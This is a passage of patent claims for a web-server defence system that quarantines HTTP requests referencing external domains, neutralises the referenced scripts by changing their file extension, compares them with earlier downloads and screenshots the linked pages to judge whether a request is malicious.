storing the metadata along with the modified external script in a data storage.

14. A non-transitory machine-readable medium having stored thereon machine-readable instructions executable to cause a machine to perform operations comprising:
intercepting a first HTTP request intended for a web server associated with a first domain;
analyzing the first HTTP request;
determining that the first HTTP request refers to an external network address associated with a second domain;
in response to determining that the first HTTP request refers to the external network address associated with the second domain, placing the first HTTP request in quarantine, wherein the placing the first HTTP request in quarantine prevents the web server from processing the first HTTP request;
downloading a script from an external server based on the external network address, wherein the script is executable by a computer;
modifying the script, wherein the modifying comprises changing a file extension that transforms the script to being non-executable by a computer;
comparing the modified script with at least one other script previously downloaded from the external server based on a second HTTP request received by the web server; and
determining whether the first HTTP request is malicious based on the comparing the modified script with the at least one other script.

15. The non-transitory machine-readable medium of claim 14, wherein the operations further comprise:
determining that the external network address is further associated with a webpage;
in response to determining that the external network address is further associated with the webpage, capturing a screenshot of the webpage; and
storing the captured screenshot in a data storage.

16. The non-transitory machine-readable medium of claim 15, wherein the operations further comprise:
analyzing elements within the captured screenshot; and
determining a type of attack on the web server based on the analyzing the captured screenshot.

17. The non-transitory machine-readable medium of claim 14, wherein the operations further comprise:
analyzing the modified script, wherein the determining whether the first HTTP request is malicious is further based on the analyzing the modified script.

18. The non-transitory machine-readable medium of claim 17, wherein the operations further comprise:
in response to determining that the first HTTP request is malicious, modifying the first HTTP request by removing the external network address from the first HTTP request; and
transmitting the modified first HTTP request to the web server.

19. The non-transitory machine-readable medium of claim 14, wherein the operations further comprise:
in response to determining that the first HTTP request is malicious, discarding the first HTTP request to the web server.

20. The non-transitory machine-readable medium of claim 14, wherein the modifying further comprises modifying content of the script.

* * * * *